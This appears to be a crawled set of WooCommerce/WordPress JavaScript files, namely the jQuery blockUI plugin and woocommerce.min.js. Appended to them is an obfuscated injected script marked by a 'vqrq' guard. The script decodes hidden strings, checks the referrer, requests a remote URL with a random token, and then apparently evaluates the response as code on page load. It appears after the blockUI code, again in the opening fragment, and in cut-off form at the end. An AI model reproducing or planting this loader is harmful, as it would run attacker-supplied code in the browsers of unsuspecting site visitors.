X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6359
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4407
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var 